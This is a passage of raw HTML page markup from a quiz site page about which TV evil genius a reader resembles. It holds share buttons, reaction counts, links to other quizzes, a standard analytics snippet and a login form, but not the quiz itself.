					    </div><div class="essb_links essb_counters essb_displayed_boombox essb_share essb_template_jumbo-round-retina essb_template_jumbo-retina essb_364909985 essb_width_flex essb_links_center essb_sharebtn_counter_hidden print-no" id="essb_displayed_boombox_364909985" data-essb-postid="8200" data-essb-position="boombox" data-essb-button-style="button" data-essb-template="jumbo-round-retina essb_template_jumbo-retina" data-essb-counter-pos="hidden" data-essb-url="https://quizzino.com/quiz-which-witty-tv-evil-genius-am-i-most-like/" data-essb-twitter-url="https://quizzino.com/quiz-which-witty-tv-evil-genius-am-i-most-like/" data-essb-instance="364909985"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item" data-counter-pos="hidden"><span class="essb_totalcount essb_t_l_big essb_total_icon essb_icon_share-tiny" title="" data-shares-text="shares"><span class="essb_t_nb">0<span class="essb_t_nb_after">shares</span></span></span></li><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://quizzino.com/quiz-which-witty-tv-evil-genius-am-i-most-like/&t=Discover Your Inner TV Villain: Which Witty Evil Genius Matches Your Personality?" title="" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https://quizzino.com/quiz-which-witty-tv-evil-genius-am-i-most-like/&t=Discover Your Inner TV Villain: Which Witty Evil Genius Matches Your Personality?&#39;,&#39;facebook&#39;,&#39;364909985&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Discover Your Inner TV Villain: Which Witty Evil Genius Matches Your Personality?&amp;url=https://quizzino.com/quiz-which-witty-tv-evil-genius-am-i-most-like/&amp;counturl=https://quizzino.com/quiz-which-witty-tv-evil-genius-am-i-most-like/&#39;,&#39;twitter&#39;,&#39;364909985&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_sharebtn nolightbox"> <a href="#" title="" onclick="essb.toggle_more_popup(&#39;364909985&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_share-alt"></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="" onclick="essb.pinterest_picker(&#39;364909985&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_reddit nolightbox essb_after_more"> <a href="http://reddit.com/submit?url=https://quizzino.com/quiz-which-witty-tv-evil-genius-am-i-most-like/&amp;title=Discover Your Inner TV Villain: Which Witty Evil Genius Matches Your Personality?" title="" onclick="essb.window(&#39;http://reddit.com/submit?url=https://quizzino.com/quiz-which-witty-tv-evil-genius-am-i-most-like/&amp;title=Discover Your Inner TV Villain: Which Witty Evil Genius Matches Your Personality?&#39;,&#39;reddit&#39;,&#39;364909985&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name">Reddit</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_whatsapp nolightbox essb_after_more"> <a href="whatsapp://send?text=Discover%20Your%20Inner%20TV%20Villain%3A%20Which%20Witty%20Evil%20Genius%20Matches%20Your%20Personality%3F%20https%3A%2F%2Fquizzino.com%2Fquiz-which-witty-tv-evil-genius-am-i-most-like%2F" title="" onclick="essb.tracking_only('', 'whatsapp', '364909985', true);" target="_self" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_whatsapp"></span><span class="essb_network_name">WhatsApp</span></a></li><li class="essb_item essb_link_telegram nolightbox essb_after_more"> <a href="tg://msg?text=Discover%20Your%20Inner%20TV%20Villain%3A%20Which%20Witty%20Evil%20Genius%20Matches%20Your%20Personality%3F%20https%3A%2F%2Fquizzino.com%2Fquiz-which-witty-tv-evil-genius-am-i-most-like%2F" title="" onclick="essb.tracking_only('', 'telegram', '364909985', true);" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_telegram"></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_link_tumblr nolightbox essb_after_more"> <a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fquizzino.com%2Fquiz-which-witty-tv-evil-genius-am-i-most-like%2F&amp;title=Discover Your Inner TV Villain: Which Witty Evil Genius Matches Your Personality?&amp;posttype=link" title="" onclick="essb.window(&#39;https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fquizzino.com%2Fquiz-which-witty-tv-evil-genius-am-i-most-like%2F&amp;title=Discover Your Inner TV Villain: Which Witty Evil Genius Matches Your Personality?&amp;posttype=link&#39;,&#39;tumblr&#39;,&#39;364909985&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_tumblr"></span><span class="essb_network_name">Tumblr</span></a></li><li class="essb_item essb_link_viber nolightbox essb_after_more"> <a href="viber://forward?text=Discover%20Your%20Inner%20TV%20Villain%3A%20Which%20Witty%20Evil%20Genius%20Matches%20Your%20Personality%3F%20https%3A%2F%2Fquizzino.com%2Fquiz-which-witty-tv-evil-genius-am-i-most-like%2F" title="" onclick="essb.tracking_only('', 'viber', '364909985', true);" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_viber"></span><span class="essb_network_name">Viber</span></a></li></ul></div><div class="essb_morepopup essb_morepopup_364909985 essb_morepopup_boombox essb_morepopup_inline" style="display:none;"> <a href="#" class="essb_morepopup_close" onclick="essb.toggle_less_popup('364909985'); return false;"><i class="essb_icon_close"></i></a> <div class="essb_morepopup_content essb_morepopup_content_364909985"><div class="essb_links essb_displayed_more_popup essb_share essb_template_jumbo-round-retina essb_template_jumbo-retina essb_515619680 essb_links_center print-no" id="essb_displayed_more_popup_515619680" data-essb-postid="8200" data-essb-position="more_popup" data-essb-button-style="icon" data-essb-template="jumbo-round-retina essb_template_jumbo-retina" data-essb-counter-pos="left" data-essb-url="https://quizzino.com/quiz-which-witty-tv-evil-genius-am-i-most-like/" data-essb-twitter-url="https://quizzino.com/quiz-which-witty-tv-evil-genius-am-i-most-like/" data-essb-instance="515619680"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_link_pinterest nolightbox"> <a href="#" title="" onclick="essb.pinterest_picker(&#39;515619680&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_reddit nolightbox"> <a href="http://reddit.com/submit?url=https://quizzino.com/quiz-which-witty-tv-evil-genius-am-i-most-like/&amp;title=Discover Your Inner TV Villain: Which Witty Evil Genius Matches Your Personality?" title="" onclick="essb.window(&#39;http://reddit.com/submit?url=https://quizzino.com/quiz-which-witty-tv-evil-genius-am-i-most-like/&amp;title=Discover Your Inner TV Villain: Which Witty Evil Genius Matches Your Personality?&#39;,&#39;reddit&#39;,&#39;515619680&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox"> <a href="whatsapp://send?text=Discover%20Your%20Inner%20TV%20Villain%3A%20Which%20Witty%20Evil%20Genius%20Matches%20Your%20Personality%3F%20https%3A%2F%2Fquizzino.com%2Fquiz-which-witty-tv-evil-genius-am-i-most-like%2F" title="" onclick="essb.tracking_only('', 'whatsapp', '515619680', true);" target="_self" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_whatsapp"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_telegram nolightbox"> <a href="tg://msg?text=Discover%20Your%20Inner%20TV%20Villain%3A%20Which%20Witty%20Evil%20Genius%20Matches%20Your%20Personality%3F%20https%3A%2F%2Fquizzino.com%2Fquiz-which-witty-tv-evil-genius-am-i-most-like%2F" title="" onclick="essb.tracking_only('', 'telegram', '515619680', true);" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_telegram"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_tumblr nolightbox"> <a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fquizzino.com%2Fquiz-which-witty-tv-evil-genius-am-i-most-like%2F&amp;title=Discover Your Inner TV Villain: Which Witty Evil Genius Matches Your Personality?&amp;posttype=link" title="" onclick="essb.window(&#39;https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fquizzino.com%2Fquiz-which-witty-tv-evil-genius-am-i-most-like%2F&amp;title=Discover Your Inner TV Villain: Which Witty Evil Genius Matches Your Personality?&amp;posttype=link&#39;,&#39;tumblr&#39;,&#39;515619680&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_tumblr"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_viber nolightbox"> <a href="viber://forward?text=Discover%20Your%20Inner%20TV%20Villain%3A%20Which%20Witty%20Evil%20Genius%20Matches%20Your%20Personality%3F%20https%3A%2F%2Fquizzino.com%2Fquiz-which-witty-tv-evil-genius-am-i-most-like%2F" title="" onclick="essb.tracking_only('', 'viber', '515619680', true);" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_viber"></span><span class="essb_network_name essb_noname"></span></a></li></ul></div></div><div class="modal-pointer modal-pointer-up-left"><div class="modal-pointer-conceal"></div></div></div> <div class="essb_morepopup_shadow essb_morepopup_shadow_364909985" onclick="essb.toggle_less_popup('364909985'); return false;"></div><div class="mobile-info"><span class="mobile-votes-count">63</span> points</div></div>
</div>
										
	<section class="bb-reaction-box mb-md bb-mb-el">
		
				<h2 class="title">What&#039;s Your Reaction?</h2>
		
		<div class="reaction-sections" data-post_id="8200">
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="22">
										<span class="bb-badge badge reaction reaction-22">
					    <span class="circle"> <img src="https://quizzino.com/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/angry_anime.svg" alt="hate"></span>
					    <span class="text">hate</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:16%"></div>
						<div class="reaction-stat-count">8</div>
					</div>
					<!--noindex--><a rel="nofollow" href="#" class="reaction-vote-btn ">hate</a><!--/noindex-->
				</div>
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="16">
										<span class="bb-badge badge reaction reaction-16">
					    <span class="circle"> <img src="https://quizzino.com/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/confused_anime.svg" alt="confused"></span>
					    <span class="text">confused</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:8%"></div>
						<div class="reaction-stat-count">4</div>
					</div>
					<!--noindex--><a rel="nofollow" href="#" class="reaction-vote-btn ">confused</a><!--/noindex-->
				</div>
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="19">
										<span class="bb-badge badge reaction reaction-19">
					    <span class="circle"> <img src="https://quizzino.com/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/fail-anime.svg" alt="fail"></span>
					    <span class="text">fail</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:2%"></div>
						<div class="reaction-stat-count">1</div>
					</div>
					<!--noindex--><a rel="nofollow" href="#" class="reaction-vote-btn ">fail</a><!--/noindex-->
				</div>
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="20">
										<span class="bb-badge badge reaction reaction-20">
					    <span class="circle"> <img src="https://quizzino.com/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/fun_anime.svg" alt="fun"></span>
					    <span class="text">fun</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:20%"></div>
						<div class="reaction-stat-count">10</div>
					</div>
					<!--noindex--><a rel="nofollow" href="#" class="reaction-vote-btn ">fun</a><!--/noindex-->
				</div>
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="21">
										<span class="bb-badge badge reaction reaction-21">
					    <span class="circle"> <img src="https://quizzino.com/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/geek_anime.svg" alt="geeky"></span>
					    <span class="text">geeky</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:18%"></div>
						<div class="reaction-stat-count">9</div>
					</div>
					<!--noindex--><a rel="nofollow" href="#" class="reaction-vote-btn ">geeky</a><!--/noindex-->
				</div>
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="24">
										<span class="bb-badge badge reaction reaction-24">
					    <span class="circle"> <img src="https://quizzino.com/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/like_anime.svg" alt="love"></span>
					    <span class="text">love</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:12%"></div>
						<div class="reaction-stat-count">6</div>
					</div>
					<!--noindex--><a rel="nofollow" href="#" class="reaction-vote-btn ">love</a><!--/noindex-->
				</div>
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="23">
										<span class="bb-badge badge reaction reaction-23">
					    <span class="circle"> <img src="https://quizzino.com/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/lol_anime.svg" alt="lol"></span>
					    <span class="text">lol</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:14%"></div>
						<div class="reaction-stat-count">7</div>
					</div>
					<!--noindex--><a rel="nofollow" href="#" class="reaction-vote-btn ">lol</a><!--/noindex-->
				</div>
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="26">
										<span class="bb-badge badge reaction reaction-26">
					    <span class="circle"> <img src="https://quizzino.com/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/omg-anime.svg" alt="omg"></span>
					    <span class="text">omg</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:8%"></div>
						<div class="reaction-stat-count">4</div>
					</div>
					<!--noindex--><a rel="nofollow" href="#" class="reaction-vote-btn ">omg</a><!--/noindex-->
				</div>
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="29">
										<span class="bb-badge badge reaction reaction-29">
					    <span class="circle"> <img src="https://quizzino.com/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/win_anime.svg" alt="win"></span>
					    <span class="text">win</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:2%"></div>
						<div class="reaction-stat-count">1</div>
					</div>
					<!--noindex--><a rel="nofollow" href="#" class="reaction-vote-btn ">win</a><!--/noindex-->
				</div>
					</div>
	</section>
<section class="bb-author-vcard s-post-small-el mb-md bb-mb-el no-author-info">
				<div class="author" itemscope="" itemtype="http://schema.org/Person">
					<header>
						<div class="avatar auth-avatar circle-frame">
							<a><img alt='onionssex' src='https://quizzino.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://quizzino.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-186 photo' height='186' width='186' itemprop="image" loading='lazy'/></a>
						</div>
						
						<div class="header-info">
							<p class="auth-name">
								<span class="auth-byline">Posted by</span>
								<a class="auth-url" itemprop="url" >
									<span itemprop="name">onionssex</span>
								</a>
								
							</p>
							
						</div>
					</header>
			
					<div class="author-info">
						<div class="auth-desc" itemprop="description"></div>
						
					</div>
				</div>
			</section>															</div>
						</div>

											</div>
				</div>

				<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="boombox-picked-posts-2" class="widget widget_picked_entries"><h2 class="widget-title">Try this</h2>				<ul>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://quizzino.com/quiz-guess-these-classic-albums/"
										   title="Quiz: Guess These Classic Albums">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://quizzino.com/wp-content/uploads/2021/03/f5685844-2440-4e16-8254-b82d7f82b415-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="Quiz: Guess These Classic Albums" loading="lazy" /></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a rel="bookmark" href="https://quizzino.com/quiz-guess-these-classic-albums/">Quiz: Guess These Classic Albums</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://quizzino.com/quiz-no-one-named-all-28-of-these-sopranos-characters/"
										   title="Quiz: No one Named ALL 28 Of These Sopranos Characters">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://quizzino.com/wp-content/uploads/y2da3kf6rnf5qkej5c1j-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="Quiz: No one Named ALL 28 Of These Sopranos Characters" loading="lazy" /></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a rel="bookmark" href="https://quizzino.com/quiz-no-one-named-all-28-of-these-sopranos-characters/">Quiz: No one Named ALL 28 Of These Sopranos Characters</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://quizzino.com/quiz-which-member-of-one-direction-would-be-my-baby-daddy/"
										   title="Quiz: Which member of One Direction would be my baby daddy?">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://quizzino.com/wp-content/uploads/x6qjdpf3ojoaoju2kniu-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="Quiz: Which member of One Direction would be my baby daddy?" loading="lazy" /></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a rel="bookmark" href="https://quizzino.com/quiz-which-member-of-one-direction-would-be-my-baby-daddy/">Quiz: Which member of One Direction would be my baby daddy?</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://quizzino.com/quiz-people-with-an-iq-score-of-154-165-passed-this-tricky-general-knowledge-test/"
										   title="Quiz: People With An IQ Score Of 154-165 Passed This Tricky General Knowledge Test">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://quizzino.com/wp-content/uploads/e70be243-e083-4c0a-8ad2-f6906a8129ce-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="Quiz: People With An IQ Score Of 154-165 Passed This Tricky General Knowledge Test" loading="lazy" /></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a rel="bookmark" href="https://quizzino.com/quiz-people-with-an-iq-score-of-154-165-passed-this-tricky-general-knowledge-test/">Quiz: People With An IQ Score Of 154-165 Passed This Tricky General Knowledge Test</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://quizzino.com/only-a-real-shawn-mendes-fan-c-an-complete-all-these-lyrics/"
										   title="Only a Real Shawn Mendes Fan C an Complete All These Lyrics">
											<div class="bb-media-placeholder" style="padding-bottom:73.145%;"><img width="1024" height="749" src="https://quizzino.com/wp-content/uploads/2023/11/laovpru7qdmjjzzed5lx.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="" loading="lazy" srcset="https://quizzino.com/wp-content/uploads/2023/11/laovpru7qdmjjzzed5lx.jpg 1024w, https://quizzino.com/wp-content/uploads/2023/11/laovpru7qdmjjzzed5lx-300x219.jpg 300w, https://quizzino.com/wp-content/uploads/2023/11/laovpru7qdmjjzzed5lx-768x562.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a rel="bookmark" href="https://quizzino.com/only-a-real-shawn-mendes-fan-c-an-complete-all-these-lyrics/">Only a Real Shawn Mendes Fan C an Complete All These Lyrics</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section>
	</aside>
</div>
			</div>
		</div>
	</article>
	<div class='yarpp yarpp-related yarpp-related-shortcode yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Similar posts:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='bookmark' href='https://quizzino.com/quiz-which-christmas-carol-describes-my-life-right-now/' title='Quiz: Which Christmas Carol Describes my Life Right Now?'>
<img width="150" height="150" src="https://quizzino.com/wp-content/uploads/oxv8empxgvchsme56slr-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Quiz: Which Christmas Carol Describes my Life Right Now?" loading="lazy" data-pin-nopin="true" srcset="https://quizzino.com/wp-content/uploads/oxv8empxgvchsme56slr-150x150.jpg 150w, https://quizzino.com/wp-content/uploads/oxv8empxgvchsme56slr-350x350.jpg 350w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title">Quiz: Which Christmas Carol Describes my Life Right Now?</span></a>
<a class='yarpp-thumbnail' rel='bookmark' href='https://quizzino.com/quiz-relax-today-and-remind-yourself-whos-in-control-with-this-peaceful-imagery/' title='Quiz: Relax Today And Remind Yourself Who&#8217;s In Control With This Peaceful Imagery'>
<img width="150" height="150" src="https://quizzino.com/wp-content/uploads/rtwmatdjxkiekvrptzlf-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Quiz: Relax Today And Remind Yourself Who&#039;s In Control With This Peaceful Imagery" loading="lazy" data-pin-nopin="true" srcset="https://quizzino.com/wp-content/uploads/rtwmatdjxkiekvrptzlf-150x150.jpg 150w, https://quizzino.com/wp-content/uploads/rtwmatdjxkiekvrptzlf-350x350.jpg 350w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title">Quiz: Relax Today And Remind Yourself Who&#8217;s In Control With This Peaceful Imagery</span></a>
<a class='yarpp-thumbnail' rel='bookmark' href='https://quizzino.com/what-is-your-true-zodiac-sign-based-on-your-answers/' title='What Is Your True Zodiac Sign Based On Your Answers?'>
<img width="150" height="150" src="https://quizzino.com/wp-content/uploads/2023/11/d1e7819e-9aff-4973-bfe2-f7aba4950218_560_420-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" data-pin-nopin="true" srcset="https://quizzino.com/wp-content/uploads/2023/11/d1e7819e-9aff-4973-bfe2-f7aba4950218_560_420-150x150.jpg 150w, https://quizzino.com/wp-content/uploads/2023/11/d1e7819e-9aff-4973-bfe2-f7aba4950218_560_420-120x120.jpg 120w, https://quizzino.com/wp-content/uploads/2023/11/d1e7819e-9aff-4973-bfe2-f7aba4950218_560_420-350x350.jpg 350w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title">What Is Your True Zodiac Sign Based On Your Answers?</span></a>
<a class='yarpp-thumbnail' rel='bookmark' href='https://quizzino.com/this-quiz-will-reveal-the-origins-of-your-ancestral-roots/' title='This Quiz Will Reveal The Origins Of Your Ancestral Roots'>
<img width="150" height="150" src="https://quizzino.com/wp-content/uploads/2023/11/dmtfxdb7r0ppjegs9pdw-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" data-pin-nopin="true" srcset="https://quizzino.com/wp-content/uploads/2023/11/dmtfxdb7r0ppjegs9pdw-150x150.jpg 150w, https://quizzino.com/wp-content/uploads/2023/11/dmtfxdb7r0ppjegs9pdw-120x120.jpg 120w, https://quizzino.com/wp-content/uploads/2023/11/dmtfxdb7r0ppjegs9pdw-350x350.jpg 350w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title">This Quiz Will Reveal The Origins Of Your Ancestral Roots</span></a>
<a class='yarpp-thumbnail' rel='bookmark' href='https://quizzino.com/which-harry-potter-spell-are-you/' title='Which Harry Potter Spell Are You?'>
<img width="150" height="150" src="https://quizzino.com/wp-content/uploads/2023/11/tzqg3zuf9fzxsy2qlu8c-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" data-pin-nopin="true" srcset="https://quizzino.com/wp-content/uploads/2023/11/tzqg3zuf9fzxsy2qlu8c-150x150.jpg 150w, https://quizzino.com/wp-content/uploads/2023/11/tzqg3zuf9fzxsy2qlu8c-120x120.jpg 120w, https://quizzino.com/wp-content/uploads/2023/11/tzqg3zuf9fzxsy2qlu8c-350x350.jpg 350w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title">Which Harry Potter Spell Are You?</span></a>
<a class='yarpp-thumbnail' rel='bookmark' href='https://quizzino.com/quiz-pass-this-monopoly-quiz/' title='Quiz: Pass This Monopoly Quiz'>
<img width="150" height="150" src="https://quizzino.com/wp-content/uploads/ruydpzschtogkkqojpzs-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Quiz: Pass This Monopoly Quiz" loading="lazy" data-pin-nopin="true" srcset="https://quizzino.com/wp-content/uploads/ruydpzschtogkkqojpzs-150x150.jpg 150w, https://quizzino.com/wp-content/uploads/ruydpzschtogkkqojpzs-350x350.jpg 350w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title">Quiz: Pass This Monopoly Quiz</span></a>
</div>
</div>
</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer ">
					
<div class="footer-top">
	
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
									</div>
				<div class="col-md-4 mb-md">
									</div>
				<div class="col-md-4 mb-md">
					<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71718571, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71718571" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu" class=""><li id="menu-item-1554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1554"><a>About us</a></li>
<li id="menu-item-1557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557"><a href="https://quizzino.com/terms/">Terms</a></li>
<li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558"><a href="https://quizzino.com/privacy/">Privacy</a></li>
<li id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556"><a href="https://quizzino.com/contact/">Contact Us</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2025 All Rights Reserved		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="88f2ac94c6" /><input type="hidden" name="_wp_http_referer" value="/quiz-which-witty-tv-evil-genius-am-i-most-like/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
													<div class="input-field captcha-container loading">
								<div class="form-captcha">
									<img src="" alt="Captcha!" class="captcha">
									<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a>
								</div>
								<input type="text" class="required bb-captcha-field" name="captcha-code"
									   placeholder="Enter captcha">
							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
							<div class="content-footer">
					<div class="bottom">
						<div class="text">Don&#039;t have an account?</div>
												<a class="bb-btn bb-btn-default js-authentication" href="#registration">sign up</a>
					</div>
				</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">forgot password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
